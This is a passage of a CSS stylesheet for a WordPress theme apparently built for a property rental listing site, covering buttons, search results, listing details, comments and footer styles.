border-radius.

A WORD OF WARNING: It's very easy to overdo it here. Be careful and
remember less is more. 

******************************************************************/
/*********************
CLEARFIXIN'
*********************/
.clearfix {
  zoom: 1;
}
.clearfix:before,
.clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}
/*********************
TOOLS
*********************/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.image-replacement {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}
/*********************
COLORS
Need help w/ choosing your colors? Try this site out:
http://0to255.com/
*********************/
/* HomeConnect Yellow CMYK = 0 15 100 0 */
/* HomeConnect Gray CMYK = 0 0 0 45 */
/*
Here's a great tutorial on how to
use color variables properly:
http://sachagreif.com/sass-color-variables/
*/
/*********************
TYPOGRAPHY
*********************/
/* 	To embed your own fonts, use this syntax
	and place your fonts inside the 
	library/fonts folder. For more information
	on embedding fonts, go to:
	http://www.fontsquirrel.com/
	Be sure to remove the comment brackets.
*/
/*	@font-face {
    	font-family: 'Font Name';
    	src: url('../fonts/font-name.eot');
    	src: url('../fonts/font-name.eot?#iefix') format('embedded-opentype'),
             url('../fonts/font-name.woff') format('woff'),
             url('../fonts/font-name.ttf') format('truetype'),
             url('../fonts/font-name.svg#font-name') format('svg');
    	font-weight: normal;
    	font-style: normal;
	}
*/
/* 
use the best ampersand 
http://simplebits.com/notebook/2008/08/14/ampersands-2/
*/
span.amp {
  font-family: Baskerville, 'Goudy Old Style', Palatino, 'Book Antiqua', serif;
  font-style: italic;
}
/* text alignment */
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.alert {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
}
.alert-help {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #e8dc59;
  background: #ebe16f;
}
.alert-info {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #bfe4f4;
  background: #d5edf8;
}
.alert-error {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #f8cdce;
  background: #fbe3e4;
}
.alert-success {
  margin: 10px;
  padding: 5px 18px;
  border: 1px solid;
  border-color: #deeaae;
  background: #e6efc2;
}
/*********************
BORDER RADIUS
*********************/
/* 
NOTE: For older browser support (and some mobile), 
don't use the shorthand to define *different* corners. 

USAGE: .border-radius(4px); 

*/
/*********************
TRANISITION
*********************/
/* .transition(all,2s); */
/*********************
CSS3 GRADIENTS
Be careful with these since they can 
really slow down your CSS. Don't overdo it.
*********************/
/* .css-gradient(#dfdfdf,#f8f8f8); */
/*********************
BOX SHADOW
*********************/
/* .boxShadow(0,0,4px,0,#444); */
/* .boxShadow(none); */
/*********************
BUTTONS
*********************/
.button,
.button:visited {
  border: 1px solid #7b7e82;
  border-top-color: #8b8d91;
  border-left-color: #8b8d91;
  padding: 4px 12px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  text-decoration: none;
  text-shadow: 0 1px rgba(0, 0, 0, 0.75);
  cursor: pointer;
  margin-bottom: 20px;
  line-height: 21px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #909296;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#9d9fa2), to(#909296));
  background-image: -webkit-linear-gradient(top, #9d9fa2, #909296);
  background-image: -moz-linear-gradient(top, #9d9fa2, #909296);
  background-image: -o-linear-gradient(top, #9d9fa2, #909296);
  background-image: linear-gradient(to bottom, #9d9fa2, #909296);
}
.button:hover,
.button:visited:hover,
.button:focus,
.button:visited:focus {
  color: #ffffff;
  border: 1px solid #7b7e82;
  border-top-color: #6a6c6f;
  border-left-color: #6a6c6f;
  background-color: #838589;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#838589));
  background-image: -webkit-linear-gradient(top, #909296, #838589);
  background-image: -moz-linear-gradient(top, #909296, #838589);
  background-image: -o-linear-gradient(top, #909296, #838589);
  background-image: linear-gradient(to bottom, #909296, #838589);
}
.button:active,
.button:visited:active {
  background-color: #9d9fa2;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#909296), to(#9d9fa2));
  background-image: -webkit-linear-gradient(top, #909296, #9d9fa2);
  background-image: -moz-linear-gradient(top, #909296, #9d9fa2);
  background-image: -o-linear-gradient(top, #909296, #9d9fa2);
  background-image: linear-gradient(to bottom, #909296, #9d9fa2);
}
.blue-button,
.blue-button:visited {
  border-color: #1472ad;
  text-shadow: 0 1px 1px #1472ad;
  background-color: #1681c4;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1990db), to(#1681c4));
  background-image: -webkit-linear-gradient(top, #1990db, #1681c4);
  background-image: -moz-linear-gradient(top, #1990db, #1681c4);
  background-image: -o-linear-gradient(top, #1990db, #1681c4);
  background-image: linear-gradient(to bottom, #1990db, #1681c4);
  -webkit-box-shadow: inset 0 0 3px #59b3ec;
  -moz-box-shadow: inset 0 0 3px #59b3ec;
  box-shadow: inset 0 0 3px #59b3ec;
}
.blue-button:hover,
.blue-button:visited:hover,
.blue-button:focus,
.blue-button:visited:focus {
  border-color: #116396;
  background-color: #1472ad;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1784c9), to(#1472ad));
  background-image: -webkit-linear-gradient(top, #1784c9, #1472ad);
  background-image: -moz-linear-gradient(top, #1784c9, #1472ad);
  background-image: -o-linear-gradient(top, #1784c9, #1472ad);
  background-image: linear-gradient(to bottom, #1784c9, #1472ad);
}
.blue-button:active,
.blue-button:visited:active {
  background-color: #1990db;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#1681c4), to(#1990db));
  background-image: -webkit-linear-gradient(top, #1681c4, #1990db);
  background-image: -moz-linear-gradient(top, #1681c4, #1990db);
  background-image: -o-linear-gradient(top, #1681c4, #1990db);
  background-image: linear-gradient(to bottom, #1681c4, #1990db);
}
.brown-button,
.brown-button:visited {
  border-color: #a18440;
  text-shadow: 0 1px 1px #a18440;
  background-color: #b39348;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#bc9e58), to(#b39348));
  background-image: -webkit-linear-gradient(top, #bc9e58, #b39348);
  background-image: -moz-linear-gradient(top, #bc9e58, #b39348);
  background-image: -o-linear-gradient(top, #bc9e58, #b39348);
  background-image: linear-gradient(to bottom, #bc9e58, #b39348);
  -webkit-box-shadow: inset 0 0 3px #d3c092;
  -moz-box-shadow: inset 0 0 3px #d3c092;
  box-shadow: inset 0 0 3px #d3c092;
}
.brown-button:hover,
.brown-button:visited:hover,
.brown-button:focus,
.brown-button:visited:focus {
  border-color: #8e7539;
  background-color: #a18440;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b69649), to(#a18440));
  background-image: -webkit-linear-gradient(top, #b69649, #a18440);
  background-image: -moz-linear-gradient(top, #b69649, #a18440);
  background-image: -o-linear-gradient(top, #b69649, #a18440);
  background-image: linear-gradient(to bottom, #b69649, #a18440);
}
.brown-button:active,
.brown-button:visited:active {
  background-color: #bc9e58;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#b39348), to(#bc9e58));
  background-image: -webkit-linear-gradient(top, #b39348, #bc9e58);
  background-image: -moz-linear-gradient(top, #b39348, #bc9e58);
  background-image: -o-linear-gradient(top, #b39348, #bc9e58);
  background-image: linear-gradient(to bottom, #b39348, #bc9e58);
}
/*
BASE (MOBILE) SIZE
This are the mobile styles. It's what people see on their phones. If
you set a great foundation, you won't need to add too many styles in
the other stylesheets. Remember, keep it light: Speed is Important.
*/
/******************************************************************
Site Name:
Author:

Stylesheet: Base Mobile Stylesheet

Be light and don't over style since everything here will be
loaded by mobile devices. You want to keep it as minimal as
possible. This is called at the top of the main stylsheet
and will be used across all viewports.

------------ MAP ------------

01. GENERAL STYLES
02. WORDPRESS BODY CLASSES
03. LAYOUT & GRID STYLES
04. LINK STYLES
05. H1, H2, H3, H4, H5 STYLES
06. HEADER SYTLES
07. NAVIGATION STYLES
08. POSTS & CONTENT STYLES
09. PAGE NAVI STYLES
10. COMMENT STYLES
11. COMMENT FORM STYLES
12. SIDEBARS & ASIDES
13. FOOTER STYLES

******************************************************************/
/*********************
01. GENERAL STYLES
*********************/
html,
body {
  /* height: 100%; */

}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 100%;
  line-height: 1.5;
  color: #565656;
  background: #efefef;
}
.clean-box {
  overflow: hidden;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
}
.searchbox.clean-box {
  padding: 5px;
  overflow: visible;
}
/* Headings with a background color of PRIMARY color */
.hprimary {
  background: #ffd400;
  color: #fff;
  font-weight: bold;
}
/* Headings with a background of SECONDARY color */
.hsecondary {
  background: #9d9fa2;
  color: #fff;
  font-weight: bold;
}
.rempadright {
  padding-right: 0;
}
.rempadleft {
  padding-left: 0;
}
.search_box {
  /**********************
FIXES
**********************/

}
.search_box #area_dialog {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
  background-color: #e1e1e1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
  background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
  background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
}
.search_box .advanced-search {
  font-size: 12px;
  font-weight: bold;
  cursor: pointer;
}
.search_box #search-property {
  margin: 10px 0;
}
.search_box .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
.search-control {
  text-align: center;
}
.search-control .pagination {
  margin: 10px 0;
}
#search-filter #filter-value {
  padding-right: 5px;
  padding-bottom: 4px;
}
#search-filter .btn {
  border: 0px solid transparent;
}
.search-item {
  min-height: 235px;
  position: relative;
  padding: 5px;
  margin: 5px -5px;
  font-size: 12px;
}
.search-item p {
  margin: 0;
}
.search-item .search-image {
  position: relative;
}
.search-item .search-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.search-item .search-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.search-item .search-image .is_rented a {
  color: #fff;
}
.search-item .search-image img.img-responsive {
  width: 100%;
}
.search-item .search-title {
  width: 100%;
  height: 40px;
  /*        white-space:nowrap;*/

  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-title-bldg {
  width: 100%;
  height: 22px;
  white-space: nowrap;
  overflow: hidden;
  text-align: center;
  text-overflow: ellipsis;
  font-size: 13px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.search-item .search-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
}
.search-item .checked {
  background: url('../images/checkmark.png') no-repeat left center;
  padding: 0 0 0 25px;
  line-height: 20px;
}
.search-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.search-item .view:hover {
  color: #eee;
}
.related-item {
  overflow: hidden;
  height: auto;
  position: relative;
  padding: 5px 5px 30px 5px;
  margin: 12px 0px;
  font-size: 12px;
}
.related-item p {
  margin: 0;
}
.related-item .related-image {
  position: relative;
}
.related-item .related-image .rental-price {
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  padding: 1px 0 1px 3px;
  -webkit-border-radius: 0 0 0 3px;
  -moz-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  background-color: #fff;
  border-left: 1px solid;
  border-bottom: 1px solid;
  border-color: #ccc;
  color: #474949;
  font-size: 14px;
  font-weight: bold;
}
.related-item .related-image .is_rented {
  position: absolute;
  bottom: 0;
  height: 20px;
  width: 100%;
  background: rgba(170, 0, 0, 0.5);
  color: #fff;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 5px;
}
.related-item .related-title {
  width: 100%;
  height: 30px;
  overflow: hidden;
  text-align: center;
  font-size: 13px;
  line-height: 14px;
  font-weight: bold;
  color: #444;
  margin-top: 6px;
}
.related-item .related-area {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: center;
  font-weight: bold;
  margin: 0 0 6px 0;
}
.related-item .view {
  position: absolute;
  bottom: 5px;
  right: 5px;
  color: #fff;
}
.related-item .view:hover {
  color: #eee;
}
/* Mailchimp overrides */
.newsletter {
  margin-top: 15px;
  font-size: 12px;
  padding: 6px;
}
.newsletter .mc_custom_border_hdr {
  font-weight: bold;
  text-align: center;
  font-size: 14px;
  padding: 3px 0;
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
}
.newsletter #mc_signup_form {
  background: #f5f1e8;
}
.newsletter .mc_merge_var {
  margin-bottom: 3px;
}
.newsletter .mc_var_label {
  margin-bottom: 3px;
}
.newsletter #mc_signup_submit {
  margin-top: 6px;
  margin-bottom: 6px;
  background-color: #474949;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#474949), to(#474949));
  background-image: -webkit-linear-gradient(top, #474949, #474949);
  background-image: -moz-linear-gradient(top, #474949, #474949);
  background-image: -o-linear-gradient(top, #474949, #474949);
  background-image: linear-gradient(to bottom, #474949, #474949);
  border-color: #474949;
}
/* Bootstrap Theme Over rides */
.btn-default {
  color: #ffffff;
  background-color: #474949;
  border-color: #474949;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
  color: #eee;
  background-color: #3a3c3c;
  border-color: #2e2f2f;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #474949;
  border-color: #474949;
}
.share {
  padding-right: 0;
}
.share .fbshare-btn {
  float: left;
  width: 85px;
  margin: 8px 10px 0 0;
  padding-top: 5px;
}
.share .twshare-btn {
  float: left;
  width: 90px;
  padding-top: 12px;
}
.share .gpshare-btn {
  float: left;
  padding-top: 12px;
}
.listing-detail .share.building {
  margin: 0 0 10px 0;
}
.listing-detail .share.building .gpshare-btn {
  float: left;
}
/********************
02. WORDPRESS BODY CLASSES
    style a page via class
********************/
/* for sites that are read right to left (i.e. hebrew) */
/* home page */
/* blog template page */
/* archive page */
/* date archive page */
/* replace the number to the corresponding page number */
/* search page */
/* search result page */
/* no results search page */
/* individual paged search (i.e. body.search-paged-3) */
/* 404 page */
/* single post page */
/* individual post page by id (i.e. body.postid-73) */
/* individual paged single (i.e. body.single-paged-3) */
/* attatchment page */
/* individual attatchment page (i.e. body.attachmentid-763) */
/* style mime type pages */
/* author page */
/* user nicename (i.e. body.author-samueladams) */
/* paged author archives (i.e. body.author-paged-4) for page 4 */
/* category page */
/* individual category page (i.e. body.category-6) */
/* replace the number to the corresponding page number */
/* tag page */
/* individual tag page (i.e. body.tag-news) */
/* replace the number to the corresponding page number */
/* custom page template page */
/* individual page template (i.e. body.page-template-contact-php */
/* replace the number to the corresponding page number */
/* parent page template */
/* child page template */
/* replace the number to the corresponding page number */
/* if user is logged in */
/* paged items like search results or archives */
/* individual paged (i.e. body.paged-3) */
/*********************
03. LAYOUT & GRID STYLES
*********************/
.wrap {
  width: 96%;
  margin: 0 auto;
}
#container {
  overflow: hidden;
  background: #fff;
  border-left: 2px solid #ccc;
  border-right: 2px solid #ccc;
}
/*
#content { padding:0 15px; }
/*
.reducepad-left { padding-left:0px; }
.reducepad-right { padding-right:0px; }
*/
h1.graybox {
  background: #ccc;
  color: #fff;
  padding: 0 10px;
}
h1.yellowbox {
  background: #ffd400;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  padding: 0 10px;
}
h3.graybox {
  background: #ccc;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 35px;
  color: #fff;
  margin: 0;
  padding: 0 10px;
}
h3.yellowbox {
  overflow: hidden;
  background: #ffd400;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
  margin: 0;
  padding: 0 10px;
}
.search_box form label,
.search_box form legend {
  font-size: 12px;
  margin-bottom: 2px;
  font-weight: bold;
}
.search_box form .form-group {
  margin-bottom: 5px;
}
.search_box form #location-select {
  display: none;
}
.mobile-full {
  margin-left: -15px;
  margin-right: -15px;
}
.details-wrapper {
  overflow: hidden;
  padding: 8px 20px;
}
.detail-label,
.detail-value {
  border: 1px solid #ccc;
  background-color: #fff;
  font-size: 12px;
  font-weight: bold;
  color: #1E4C6E;
  padding: 5px;
}
.detail-label {
  text-align: right;
  margin: 3px -13px 3px -10px;
}
.detail-value {
  margin: 3px -10px 3px -13px;
}
.detail-value a {
  text-decoration: underline;
}
.accordion {
  margin-bottom: 0;
}
.accordion-heading {
  padding: 0 15px;
}
.accordion-heading .accordion-toggle.yellowbox {
  background: #ffd400;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  color: #fff;
  margin: 0;
}

h1.homepage.form-header {
    color: #eee;
    background-color: #3A3C3C;
    border-color: #2E2F2F;
    text-align: center;
    padding-top: 12px;
    padding-bottom: 8px;
    font-size: 1.8em;
}

label span.termstext {
    font-size:12px;
    font-weight: normal;
}

/*********************
04. LINK STYLES
*********************/
a,
a:visited {
  color: #444444;
  /* on click */

  /* mobile tap color */

}
a.post-edit-link,
a:visited.post-edit-link {
  color: #fff;
}
a:hover,
a:visited:hover,
a:focus,
a:visited:focus {
  color: #2d2d2d;
}
a.post-edit-link:hover,
a:visited.post-edit-link:hover,
a.post-edit-link:focus,
a:visited.post-edit-link:focus {
  color: #eee;
}
a:link,
a:visited:link {
  /*
		this highlights links on iPhones/iPads.
		so it basically works like the :hover selector
		for mobile devices.
		*/

  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.3);
}
/******************************************************************
05. H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-rendering: optimizelegibility;
  font-weight: 400;
  /*
	if you're going to use webfonts, be sure to check your weights
	http://css-tricks.com/watch-your-font-weight/
	*/

  /* removing text decoration from all headline links */

}
h1 a,
.h1 a,
h2 a,
.h2 a,
h3 a,
.h3 a,
h4 a,
.h4 a,
h5 a,
.h5 a {
  text-decoration: none;
}
h1,
.h1 {
  font-size: 2.5em;
  line-height: 1.333em;
}
h2,
.h2 {
  font-size: 1.75em;
  line-height: 1.4em;
  margin-bottom: 0.375em;
}
h3,
.h3 {
  font-size: 1.125em;
}
h4,
.h4 {
  font-size: 1.1em;
  font-weight: 700;
}
h5,
.h5 {
  font-size: 0.846em;
  line-height: 2.09em;
  text-transform: uppercase;
  letter-spacing: 2px;
}
/*********************
06. HEADER SYTLES
*********************/
.header #logo {
  text-align: center;
}
.header .contact-header {
  text-align: center;
  line-height: 40px;
  margin-top: 12px;
}
.header .contact-header .contact-phone {
  font-size: 36px;
}
.header .contact-header a {
  font-size: 30px;
}
/*********************
07. NAVIGATION STYLES
*********************/
/*
all navs have a .nav class applied via
the wp_menu function; this is so we can
easily write one group of styles for
the navs on the site so our css is cleaner
and more scalable.
*/
#lang_sel_click {
  float: right;
}
.nav {
  /* end .menu li */

  /* highlight current page */

  /* end current highlighters */

}
.nav li {
  /*
		so you really have to rethink your dropdowns for mobile.
		you don't want to have it expand too much because the
		screen is so small. How you manage your menu should
		depend on the project. Here's some great info on it:
		http://www.alistapart.com/articles/organizing-mobile/
		*/

}
.nav li a {
  display: block;
  text-decoration: none;
  padding: 10px 10px;
  /*
			remember this is for mobile ONLY, so there's no need
			to even declare hover styles here, you can do it in
			the style.scss file where it's relevant. We want to
			keep this file as small as possible!
			*/

}
.nav li ul.sub-menu li a,
.nav li ul.children li a {
  padding-left: 30px;
}
/* end .nav */
.navbar {
  margin-bottom: 0px;
  padding-left: 0;
  padding-right: 0;
  background-color: transparent;
  border: none;
}
.navbar .nav-toggle {
  float: right;
}
.navbar .nav-collapse {
  /*        margin-top:50px;*/

  margin-bottom: 10px;
  background: #ccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
/*********************
08. POSTS & CONTENT STYLES
*********************/
/* end .hentry */
/* want to style individual post classes? Booya! */
/* post by id (i.e. post-3) */
/* general post style */
/* general article on a page style */
/* general style on an attatchment */
/* sticky post style */
/* hentry class */
/* style by category (i.e. category-videos) */
/* style by tag (i.e. tag-news) */
/* post meta */
.byline {
  color: #999;
}
/* entry content */
.entry-content {
  /*
			image alignment on a screen this size may be
			a bit difficult. It's set to start aligning
			and floating images at the next breakpoint,
			but it's up to you. Feel free to change it up.
			*/

}
.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}
.entry-content img {
  margin: 0;
  max-width: 100%;
  height: auto;
}
.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}
/* end .entry-content */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
  /* images inside wp-caption */

}
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}
/* end .wp-caption */
/* image gallery styles */
/* end .gallery */
/* gallery caption styles */
.listing-detail .price-share {
  margin: 0;
}
.listing-detail .price {
  overflow: hidden;
  background-color: #474949;
  border: 1px solid #474949;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 24px;
  font-weight: bold;
  line-height: 60px;
  text-transform: uppercase;
  color: #fff;
  margin-top: 10px;
  margin-bottom: 10px;
}
.listing-detail .price .pricetype {
  float: left;
}
.listing-detail .price .amount {
  float: right;
  text-align: right;
}
.listing-detail .share {
  margin: 0 -15px 10px -15px;
}
.listing-detail .property-details {
  margin-left: 0;
  margin-right: 0;
}
.listing-detail .details.clean-box {
  padding: 0;
  background-color: #F5F1E8;
}
.listing-detail .map-video {
  padding-left: 0;
}
.listing-detail .video {
  overflow: hidden;
  margin-top: 15px;
}
.listing-detail .video .videowrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.listing-detail .video .videowrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.listing-detail .listing-description {
  margin-left: 0;
  margin-right: 0;
  font-size: 14px;
}
.listing-detail .listing-description h2 {
  font-size: 26px;
  font-weight: bold;
}
.listing-detail .listing-description p {
  font-size: 14px;
  line-height: 18px;
}
.listing-detail .listings {
  margin-left: 0;
  margin-right: 0;
}
.modal-body form legend {
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.modal-body form .form-group {
  margin-bottom: 3px;
}
.modal-body form .form-group label {
  font-size: 12px;
  margin-bottom: 3px;
}
.modal-body form .form-group .wpcf7-submit {
  margin-top: 10px;
}
.modal-footer {
  margin-top: 5px;
  padding: 10px 20px;
}
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: #eee;
}
.commentlist .even {
  background: #fefefe;
}
.commentlist .vcard {
  margin-left: 50px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
.commentlist .comment_content {
  margin-left: 50px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0 0 1.1em;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
.widget ul li {
  /* deep nesting */

}
#sidebar-listing .widgettitle {
  margin: 6px 0;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  margin-top: 20px;
  padding: 20px 0;
  background-color: #dfdbd1;
  font-size: 12px;
}
.footer .footer-menu {
  text-align: center;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*
